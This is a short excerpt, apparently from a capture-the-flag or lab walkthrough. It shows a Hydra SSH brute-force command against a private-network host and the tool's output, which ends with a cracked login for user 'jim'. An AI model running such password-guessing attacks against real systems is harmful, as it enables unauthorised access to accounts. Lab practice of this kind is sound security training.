 └─$ hydra -l jim -P dc4.txt 192.168.207.143 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-05 16:42:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[DATA] max 16 tasks per 1 server, overall 16 tasks, 252 login tries (l:1/p:0), ~252 tries
[DATA] attacking ssh://192.168.207.143:22/
[STATUS] 156.00 tries/min, 156 tries in 00:00h, 0 to do in 01:00h, 98 active
[22][ssh] host: 192.168.207.143   login: jim   password: jibril04
[STATUS] 126.00 tries/min, 252 tries in 00:00h, 0 to do in 02:00h, 2 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-05 16:44:58